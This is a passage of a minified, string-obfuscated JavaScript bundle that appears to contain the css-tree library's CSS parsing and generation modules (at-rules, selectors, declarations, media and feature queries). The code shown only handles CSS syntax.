t=r,e=this[t(1274)]();if(this[t(951)]===o.Vy){const n=this[t(719)](this[t(1747)],this[t(2373)]);i[t(857)](n[t(2544)]())||e[t(2663)](this[t(1544)]())}return e[t(2663)](this[t(2647)](t(3125))),e},block(t=!1){return this[r(2782)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2s(2782)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2s;return this[n(1735)]((()=>{const e=n;try{return t[e(4315)](this)}finally{this[e(2074)](),this[e(4146)](0)!==r.no&&this[e(2267)]()}}),e||(()=>this[n(3499)](null,!0)))}const i={layer(){const t=a2s;this[t(2074)]();const e=this[t(1274)](),n=o[t(4315)](this,this[t(2583)]);return t(3499)===n[t(969)]&&""===n[t(2293)]||e[t(2663)](n),e},supports(){const t=a2s;this[t(2074)]();const e=this[t(1274)](),n=o[t(4315)](this,this[t(2954)],(()=>o[t(4315)](this,(()=>this[t(2647)](t(4234))))));return t(3499)===n[t(969)]&&""===n[t(2293)]||e[t(2663)](n),e}},s={parse:{prelude(){const t=a2s,e=this[t(1274)]();switch(this[t(951)]){case r.Qf:e[t(2663)](this[t(3099)]());break;case r.s0:case r.zt:e[t(2663)](this[t(3557)]());break;default:this[t(2267)](t(3758))}return this[t(2074)](),this[t(951)]===r.Vy&&this[t(2529)](this[t(1747)],this[t(2373)],t(1261))?e[t(2663)](this[t(1544)]()):this[t(951)]===r.zt&&this[t(2529)](this[t(1747)],this[t(2373)],t(1102))&&e[t(2663)](this[t(2926)](null,i)),this[t(2074)](),this[t(951)]===r.zt&&this[t(2529)](this[t(1747)],this[t(2373)],t(1476))&&e[t(2663)](this[t(2926)](null,i)),this[t(4146)](0)!==r.Vy&&this[t(4146)](0)!==r.AJ||e[t(2663)](this[t(679)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1219)](this[t(958)]())},block(){return this[a2s(2782)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1219)](this[t(679)]())},block(t=!1){return this[a2s(2782)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1219)](this[t(972)]())},block(){return this[a2s(2782)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1219)](this[t(972)]())},block(){return this[a2s(2782)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1219)](this[t(2182)]())},block(t=!1){return this[a2s(2782)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2s(2782)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1219)](this[t(2647)](t(4234)))},block(t=!1){return this[a2s(2782)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2s;return n(1388)==typeof e&&/^\s*\|/[n(2046)](e)?n(1388)==typeof t?t+e:e[n(1441)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2s,r=Object[n(2312)](null);for(const[o,i]of Object[n(1455)](t))if(i){r[o]={};for(const t of Object[n(1010)](i))e[n(546)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2s,i={...t};for(const[s,a]of Object[n(1455)](e))switch(s){case n(631):i[s]=Boolean(a);break;case n(1465):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3262):i[s]={...t[s]};for(const[t,e]of Object[n(1455)](a))i[s][t]=Array[n(3446)](e)?e:[];break;case n(2496):i[s]={...t[s]};for(const[t,e]of Object[n(1455)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(599)]||null,descriptors:{...o[n(2346)]}};if(e){a[n(599)]=e[n(599)]?r(a[n(599)],e[n(599)]):a[n(599)]||null;for(const[t,o]of Object[n(1455)](e[n(2346)]||{}))a[n(2346)][t]=o?r(a[n(2346)][t],o):null;Object[n(1010)](a[n(2346)])[n(934)]||(a[n(2346)]=null)}}break;case n(2750):case n(3376):i[s]={...t[s]};for(const[t,e]of Object[n(1455)](a))i[s][t]=r(i[s][t],e);break;case n(1042):case n(852):i[s]={...t[s]};for(const[t,e]of Object[n(1455)](a))i[s][t]={...i[s][t],...e};break;case n(1382):i[s]={...t[s],...a};break;case n(1286):case n(1767):i[s]={...t[s],...o(a,[n(2901)])};break;case n(2983):i[s]={...t[s],...o(a,[n(2193),n(526),n(2901),n(3795),n(1674)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1421),stylesheet:r(1421),atrule:r(2805),atrulePrelude(t){const e=r;return this[e(1783)](t[e(1286)]?String(t[e(1286)]):null)},mediaQueryList:r(679),mediaQuery:r(1932),condition(t){const e=r;return this[e(2647)](t[e(2145)])},rule:r(1289),selectorList:r(972),selector:r(1663),block(){return this[r(2782)](!0)},declarationList:r(1518),declaration:r(2954),value:r(4184)},features:{supports:{selector(){return this[r(1663)]()}},container:{style(){return this[r(2954)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2s,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2827)][e(526)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(1502)],findLast:d[e(1853)],findAll:d[e(3496)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1797)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2827)]=new c.J({generic:t[e(631)],cssWideKeywords:t[e(1465)],units:t[e(3262)],types:t[e(2750)],atrules:t[e(2496)],properties:t[e(3376)],node:t[e(2983)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2s;return this[t(1219)](this[t(3499)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2s,e=this[t(1274)]();if(this[t(2074)](),e[t(2663)](this[t(1544)]()),this[t(2074)](),this[t(951)]===r.A9){e[t(2663)](this[t(2925)]());const n=this[t(865)],o=this[t(3237)]?this[t(4184)](null):this[t(3499)](this[t(2813)],!1);if(t(4184)===o[t(969)]&&o[t(3815)][t(3915)])for(let e=n-this[t(865)];e<=0;e++)if(this[t(3264)](e)===r.M$){o[t(3815)][t(3022)]({type:t(3244),loc:null,value:" "});break}e[t(2663)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2s;let r=this[n(1747)]+t;const a=this[n(1187)](r);for(a!==i&&a!==s||(e&&this[n(2267)](n(2270)),r++);r<this[n(2373)];r++)(0,o.yp)(this[n(1187)](r))||this[n(2267)](n(4434),r)}function d(t){return u[a2s(4315)](this,0,t)}function h(t,e){const n=a2s;if(!this[n(3275)](this[n(1747)]+t,e)){let r="";switch(e){case a:r=n(786);break;case s:r=n(3299)}this[n(2267)](r,this[n(1747)]+t)}}function f(){const t=a2s;let e=0,n=0,r=this[t(951)];for(;r===o.M$||r===o.Mw;)r=this[t(3264)](++e);if(r!==o.wN){if(!this[t(3559)](i,e)&&!this[t(3559)](s,e))return null;n=this[t(3559)](i,e)?i:s;do{r=this[t(3264)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(710)](e),d[t(4315)](this,c))}return e>0&&this[t(710)](e),0===n&&(r=this[t(1187)](this[t(1747)]),r!==i&&r!==s&&this[t(2267)](t(776))),d[t(4315)](this,0!==n),n===s?"-"+this[t(4284)](o.wN):this[t(4284)](o.wN)}const m=r(582),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1747)];let n=null,m=null;if(this[t(951)]===o.wN)d[t(4315)](this,l),m=this[t(4284)](o.wN);else if(this[t(951)]===o.Vy&&this[t(3275)](this[t(1747)],s))switch(n="-1",h[t(4315)](this,1,a),this[t(2373)]-this[t(1747)]){case 2:this[t(2486)](),m=f[t(4315)](this);break;case 3:h[t(4315)](this,2,s),this[t(2486)](),this[t(2074)](),d[t(4315)](this,c),m="-"+this[t(4284)](o.wN);break;default:h[t(4315)](this,2,s),u[t(4315)](this,3,c),this[t(2486)](),m=this[t(2678)](e+2)}else if(this[t(951)]===o.Vy||this[t(3559)](i)&&this[t(3264)](1)===o.Vy){let r=0;switch(n="1",this[t(3559)](i)&&(r=1,this[t(2486)]()),h[t(4315)](this,0,a),this[t(2373)]-this[t(1747)]){case 1:this[t(2486)](),m=f[t(4315)](this);break;case 2:h[t(4315)](this,1,s),this[t(2486)](),this[t(2074)](),d[t(4315)](this,c),m="-"+this[t(4284)](o.wN);break;default:h[t(4315)](this,1,s),u[t(4315)](this,2,c),this[t(2486)](),m=this[t(2678)](e+r+1)}}else if(this[t(951)]===o.fg){const r=this[t(1187)](this[t(1747)]),l=r===i||r===s;let p=this[t(1747)]+l;for(;p<this[t(2373)]&&(0,o.yp)(this[t(1187)](p));p++);p===this[t(1747)]+l&&this[t(2267)](t(4434),this[t(1747)]+l),h[t(4315)](this,p-this[t(1747)],a),n=this[t(719)](e,p),p+1===this[t(2373)]?(this[t(2486)](),m=f[t(4315)](this)):(h[t(4315)](this,p-this[t(1747)]+1,s),p+2===this[t(2373)]?(this[t(2486)](),this[t(2074)](),d[t(4315)](this,c),m="-"+this[t(4284)](o.wN)):(u[t(4315)](this,p-this[t(1747)]+2,c),this[t(2486)](),m=this[t(2678)](p+1)))}else this[t(2267)]();return null!==n&&n[t(1187)](0)===i&&(n=n[t(3905)](1)),null!==m&&m[t(1187)](0)===i&&(m=m[t(3905)](1)),{type:t(582),loc:this[t(874)](e,this[t(1747)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(4093)](n+r)}else this[e(4093)](n)}else this[e(4093)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2s;return this[t(3499)](this[t(740)],!0)}function s(){const t=a2s;for(let e,n=1;e=this[t(3264)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2805),c=r(1286),l={name:String,prelude:[r(1783),r(3499),null],block:[r(2782),null]};function u(t=!1){const e=r,n=this[e(1747)];let a,c,l=null,u=null;switch(this[e(2034)](o.zu),a=this[e(2678)](n+1),c=a[e(2544)](),this[e(2074)](),!1===this[e(2658)]&&this[e(951)]!==o.X6&&this[e(951)]!==o.Qq&&(l=this[e(1353)]?this[e(1735)](this[e(1783)][e(2851)](this,a,t),i):i[e(4315)](this,this[e(865)]),this[e(2074)]()),this[e(951)]){case o.Qq:this[e(2486)]();break;case o.X6:u=hasOwnProperty[e(4315)](this[e(1286)],c)&&e(1797)==typeof this[e(1286)][c][e(4405)]?this[e(1286)][c][e(4405)][e(4315)](this,t):this[e(2782)](s[e(4315)](this))}return{type:e(2805),loc:this[e(874)](n,this[e(1747)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3898)](o.zu,"@"+t[e(2193)]),null!==t[e(599)]&&this[e(2983)](t[e(599)]),t[e(4405)]?this[e(2983)](t[e(4405)]):this[e(3898)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1783),s=r(612),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2544)]()),this[e(2074)](),n=hasOwnProperty[e(4315)](this[e(1286)],t)&&e(1797)==typeof this[e(1286)][t][e(599)]?this[e(1286)][t][e(599)][e(4315)](this):this[e(3154)](this[e(1042)][e(1783)]),this[e(2074)](),!0!==this[e(2658)]&&this[e(951)]!==o.X6&&this[e(951)]!==o.Qq&&this[e(2267)](e(4210)),{type:e(1783),loc:this[e(4173)](n),children:n}}function l(t){this[r(3815)](t)}},1400:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2s;this[t(2658)]&&this[t(2267)](t(2826));const e=this[t(1747)];let n=!1;return this[t(3559)](s)?(n=!0,this[t(2486)]()):this[t(3559)](l)||this[t(2034)](o.Vy),this[t(3559)](l)?this[t(1187)](this[t(1747)]+1)!==a?(this[t(2486)](),this[t(2034)](o.Vy)):n&&this[t(2267)](t(1153),this[t(2373)]):n&&this[t(2267)](t(2993)),{type:t(1544),loc:this[t(874)](e,this[t(1747)]),name:this[t(2678)](e)}}function h(){const t=a2s,e=this[t(1747)],n=this[t(1187)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2267)](t(3605)),this[t(2486)](),n!==a&&(this[t(3559)](a)||this[t(2267)](t(2702)),this[t(2486)]()),this[t(2678)](e)}const f=r(1267),m={name:r(1544),matcher:[String,null],value:[r(3099),r(1544),null],flags:[String,null]};function p(){const t=r,e=this[t(1747)];let n,i=null,s=null,a=null;return this[t(2034)](o.hk),this[t(2074)](),n=d[t(4315)](this),this[t(2074)](),this[t(951)]!==o.Oh&&(this[t(951)]!==o.Vy&&(i=h[t(4315)](this),this[t(2074)](),s=this[t(951)]===o.Qf?this[t(3099)]():this[t(1544)](),this[t(2074)]()),this[t(951)]===o.Vy&&(a=this[t(4284)](o.Vy),this[t(2074)]())),this[t(2034)](o.Oh),{type:t(1267),loc:this[t(874)](e,this[t(1747)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3898)](o._i,"["),this[e(2983)](t[e(2193)]),null!==t[e(1998)]&&(this[e(4093)](t[e(1998)]),this[e(2983)](t[e(2293)])),null!==t[e(2459)]&&this[e(3898)](o.Vy,t[e(2459)]),this[e(3898)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2s(3499)](null,!0)}function a(){const t=a2s;return this[t(1735)](this[t(1289)],s)}function c(){const t=a2s;return this[t(3499)](this[t(3053)],!0)}function l(){const t=a2s;if(this[t(951)]===o.Qq)return c[t(4315)](this,this[t(865)]);const e=this[t(1735)](this[t(2954)],c);return this[t(951)]===o.Qq&&this[t(2486)](),e}const u=r(2782),d=r(4405),h={children:[[r(2805),r(1289),r(2954)]]};function f(t){const e=r,n=t?l:a,c=this[e(1747)];let u=this[e(1274)]();this[e(2034)](o.X6);t:for(;!this[e(2658)];)switch(this[e(951)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2486)]();break;case o.zu:u[e(2663)](this[e(1735)](this[e(2805)][e(2851)](this,t),s));break;default:t&&this[e(3559)](i)?u[e(2663)](a[e(4315)](this)):u[e(2663)](n[e(4315)](this))}return this[e(2658)]||this[e(2034)](o.Q0),{type:e(2782),loc:this[e(874)](c,this[e(1747)]),children:u}}function m(t){const e=r;this[e(3898)](o.X6,"{"),this[e(3815)](t,(t=>{const n=e;n(2954)===t[n(969)]&&this[n(3898)](o.Qq,";")})),this[e(3898)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1207),s={children:[[]]};function a(t,e){const n=r,i=this[n(1747)];let s=null;return this[n(2034)](o.hk),s=t[n(4315)](this,e),this[n(2658)]||this[n(2034)](o.Oh),{type:n(1207),loc:this[n(874)](i,this[n(1747)]),children:s}}function c(t){const e=r;this[e(3898)](o._i,"["),this[e(3815)](t),this[e(3898)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1257),s=[];function a(){const t=r,e=this[t(1747)];return this[t(2034)](o.zG),{type:t(1257),loc:this[t(874)](e,this[t(1747)])}}function c(){const t=r;this[t(3898)](o.zG,t(4074))}},1585:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1473),s=[];function a(){const t=r,e=this[t(1747)];return this[t(2034)](o.lh),{type:t(1473),loc:this[t(874)](e,this[t(1747)])}}function c(){const t=r;this[t(3898)](o.lh,t(2579))}},1052:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2642),a={name:String};function c(){const t=r;return this[t(3926)](i),{type:t(2642),loc:this[t(874)](this[t(1747)]-1,this[t(2373)]),name:this[t(4284)](o.Vy)}}function l(t){const e=r;this[e(3898)](o._i,"."),this[e(3898)](o.Vy,t[e(2193)])}},2347:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2720),u={name:String};function d(){const t=r,e=this[t(1747)];let n;switch(this[t(951)]){case o.M$:n=" ";break;case o._i:switch(this[t(1187)](this[t(1747)])){case a:case i:case c:this[t(2486)]();break;case s:this[t(2486)](),this[t(3315)](t(3858)),this[t(3926)](s);break;default:this[t(2267)](t(3880))}n=this[t(2678)](e)}return{type:t(2720),loc:this[t(874)](e,this[t(1747)]),name:n}}function h(t){const e=r;this[e(4093)](t[e(2193)])}},4916:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(1716),c={value:String};function l(){const t=r,e=this[t(1747)];let n=this[t(2373)];return this[t(2034)](o.Mw),n-e+2>=2&&this[t(1187)](n-2)===i&&this[t(1187)](n-1)===s&&(n-=2),{type:t(1716),loc:this[t(874)](e,this[t(1747)]),value:this[t(719)](e+2,n)}}function u(t){const e=r;this[e(3898)](o.Mw,"/*"+t[e(2293)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2647),a={kind:String,children:[[r(1544),r(1782),r(2364),r(2734),r(2416)]]};function c(t){const e=r;return this[e(3527)](1)===o.Vy&&i[e(857)](this[e(3527)](2))?this[e(1782)](t):this[e(2734)](t)}const l={media:c,container:c,supports(){return this[r(2416)]()}};function u(t=r(3760)){const e=r,n=this[e(1274)]();t:for(;!this[e(2658)];)switch(this[e(951)]){case o.Mw:case o.M$:this[e(2486)]();continue;case o.Vy:n[e(2663)](this[e(1544)]());break;case o.AJ:{let r=this[e(1735)]((()=>l[t][e(4315)](this,t)),(()=>null));r||(r=this[e(1735)]((()=>{const n=e;this[n(2034)](o.AJ);const r=this[n(2647)](t);return this[n(2034)](o.no),r}),(()=>this[e(671)](t)))),n[e(2663)](r);break}case o.zt:{let r=this[e(1735)]((()=>this[e(2364)](t)),(()=>null));r||(r=this[e(671)](t)),n[e(2663)](r);break}default:break t}return n[e(3915)]&&this[e(2267)](e(3573)),{type:e(2647),loc:this[e(4173)](n),kind:t,children:n}}function d(t){const e=r;t[e(3815)][e(1266)]((t=>{const n=e;n(2647)===t[n(969)]?(this[n(3898)](o.AJ,"("),this[n(2983)](t),this[n(3898)](o.no,")")):this[n(2983)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2s;return this[t(3499)](this[t(2813)],!0)}function m(){const t=a2s;return this[t(3499)](this[t(2813)],!1)}function p(){const t=a2s,e=this[t(865)],n=this[t(4184)]();return t(3499)!==n[t(969)]&&!1===this[t(2658)]&&this[t(951)]!==i.Qq&&!1===this[t(3559)](s)&&!1===this[t(674)](e)&&this[t(2267)](),n}const g=r(2954),w=r(2197),b={important:[Boolean,String],property:String,value:[r(4184),r(3499)]};function y(){const t=r,e=this[t(1747)],n=this[t(865)],a=x[t(4315)](this),c=(0,o.vs)(a),l=c?this[t(3237)]:this[t(2048)],u=c?m:f;let d,h=!1;this[t(2074)](),this[t(2034)](i.Qx);const g=this[t(865)];if(c||this[t(2074)](),d=l?this[t(1735)](p,u):u[t(4315)](this,this[t(865)]),c&&t(4184)===d[t(969)]&&d[t(3815)][t(3915)])for(let e=g-this[t(865)];e<=0;e++)if(this[t(3264)](e)===i.M$){d[t(3815)][t(3022)]({type:t(3244),loc:null,value:" "});break}return this[t(3559)](s)&&(h=A[t(4315)](this),this[t(2074)]()),!1===this[t(2658)]&&this[t(951)]!==i.Qq&&!1===this[t(674)](n)&&this[t(2267)](),{type:t(2954),loc:this[t(874)](e,this[t(1747)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3898)](i.Vy,t[e(2036)]),this[e(3898)](i.Qx,":"),this[e(2983)](t[e(2293)]),t[e(4129)]&&(this[e(3898)](i._i,"!"),this[e(3898)](i.Vy,!0===t[e(4129)]?e(4129):t[e(4129)]))}function x(){const t=r,e=this[t(1747)];if(this[t(951)]===i._i)switch(this[t(1187)](this[t(1747)])){case u:case c:case d:case a:case l:this[t(2486)]();break;case h:this[t(2486)](),this[t(3559)](h)&&this[t(2486)]()}return this[t(951)]===i.Vw?this[t(2034)](i.Vw):this[t(2034)](i.Vy),this[t(2678)](e)}function A(){const t=r;this[t(2034)](i._i),this[t(2074)]();const e=this[t(4284)](i.Vy);return t(4129)===e||e}},513:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2s;return this[t(3499)](this[t(3053)],!0)}const a=r(1518),c={children:[[r(2954),r(2805),r(1289)]]};function l(){const t=r,e=this[t(1274)]();for(;!this[t(2658)];)switch(this[t(951)]){case o.M$:case o.Mw:case o.Qq:this[t(2486)]();break;case o.zu:e[t(2663)](this[t(1735)](this[t(2805)][t(2851)](this,!0),s));break;default:this[t(3559)](i)?e[t(2663)](this[t(1735)](this[t(1289)],s)):e[t(2663)](this[t(1735)](this[t(2954)],s))}return{type:t(1518),loc:this[t(4173)](e),children:e}}function u(t){const e=r;this[e(3815)](t,(t=>{const n=e;n(2954)===t[n(969)]&&this[n(3898)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3536),s={value:String,unit:String};function a(){const t=r,e=this[t(1747)],n=this[t(4148)](o.fg);return{type:t(3536),loc:this[t(874)](e,this[t(1747)]),value:n,unit:this[t(719)](e+n[t(934)],this[t(1747)])}}function c(t){const e=r;this[e(3898)](o.fg,t[e(2293)]+t[e(3761)])}},3723:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1782),a={kind:String,name:String,value:[r(1544),r(1040),r(3536),r(1721),r(2926),null]};function c(t){const e=r,n=this[e(1747)];let s,a=null;if(this[e(2034)](o.AJ),this[e(2074)](),s=this[e(4284)](o.Vy),this[e(2074)](),this[e(951)]!==o.no){switch(this[e(2034)](o.Qx),this[e(2074)](),this[e(951)]){case o.wN:a=this[e(4146)](1)===o._i?this[e(1721)]():this[e(1040)]();break;case o.fg:a=this[e(3536)]();break;case o.Vy:a=this[e(1544)]();break;case o.zt:a=this[e(1735)]((()=>{const t=e,n=this[t(2926)](this[t(3154)],this[t(1042)][t(4184)]);return this[t(2074)](),this[t(3559)](i)&&this[t(2267)](),n}),(()=>this[e(1721)]()));break;default:this[e(2267)](e(1351))}this[e(2074)]()}return this[e(2658)]||this[e(2034)](o.no),{type:e(1782),loc:this[e(874)](n,this[e(1747)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3898)](o.AJ,"("),this[e(3898)](o.Vy,t[e(2193)]),null!==t[e(2293)]&&(this[e(3898)](o.Qx,":"),this[e(2983)](t[e(2293)])),this[e(3898)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2364),s={kind:String,feature:String,value:[r(2954),r(1663)]};function a(t,e){const n=r,o=(this[n(852)][t]||{})[e];return n(1797)!=typeof o&&this[n(2267)](n(1531)+e+"()"),o}function c(t=r(596)){const e=r,n=this[e(1747)],i=this[e(3623)](),s=a[e(4315)](this,t,i[e(2544)]());this[e(2074)]();const c=this[e(1735)]((()=>{const t=e,n=this[t(865)],r=s[t(4315)](this);return!1===this[t(2658)]&&!1===this[t(674)](n)&&this[t(2267)](),r}),(()=>this[e(3499)](null,!1)));return this[e(2658)]||this[e(2034)](o.no),{type:e(2364),loc:this[e(874)](n,this[e(1747)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3898)](o.zt,t[e(2092)]+"("),this[e(2983)](t[e(2293)]),this[e(3898)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2734),u={kind:String,left:[r(1544),r(1040),r(3536),r(1721),r(2926)],leftComparison:String,middle:[r(1544),r(1040),r(3536),r(1721),r(2926)],rightComparison:[String,null],right:[r(1544),r(1040),r(3536),r(1721),r(2926),null]};function d(){const t=r;switch(this[t(2074)](),this[t(951)]){case o.wN:return this[t(3559)](i,this[t(1923)](1))?this[t(1721)]():this[t(1040)]();case o.fg:return this[t(3536)]();case o.Vy:return this[t(1544)]();case o.zt:return this[t(1735)]((()=>{const e=t,n=this[e(2926)](this[e(3154)],this[e(1042)][e(4184)]);return this[e(2074)](),this[e(3559)](i)&&this[e(2267)](),n}),(()=>this[t(1721)]()));default:this[t(2267)](t(1351))}}function h(t){const e=r;if(this[e(2074)](),this[e(3559)](s)||this[e(3559)](c)){const t=this[e(869)][this[e(1747)]];return this[e(2486)](),this[e(3559)](a)?(this[e(2486)](),t+"="):t}if(this[e(3559)](a))return"=";this[e(2267)](e(3652)+(t?e(603):"")+e(702))}function f(t=r(596)){const e=r,n=this[e(1747)];this[e(2074)](),this[e(2034)](o.AJ);const i=d[e(4315)](this),s=h[e(4315)](this,e(1544)===i[e(969)]),a=d[e(4315)](this);let c=null,l=null;return this[e(4146)](0)!==o.no&&(c=h[e(4315)](this),l=d[e(4315)](this)),this[e(2074)](),this[e(2034)](o.no),{type:e(2734),loc:this[e(874)](n,this[e(1747)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3898)](o.AJ,"("),this[e(2983)](t[e(945)]),this[e(4093)](t[e(1304)]),this[e(2983)](t[e(1165)]),t[e(1913)]&&(this[e(4093)](t[e(2169)]),this[e(2983)](t[e(1913)])),this[e(3898)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2926),s=r(1797),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1747)],s=this[n(3623)](),a=s[n(2544)]();let c;return c=e[n(2419)](a)?e[a][n(4315)](this,e):t[n(4315)](this,e),this[n(2658)]||this[n(2034)](o.no),{type:n(2926),loc:this[n(874)](i,this[n(1747)]),name:s,children:c}}function l(t){const e=r;this[e(3898)](o.zt,t[e(2193)]+"("),this[e(3815)](t),this[e(3898)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const 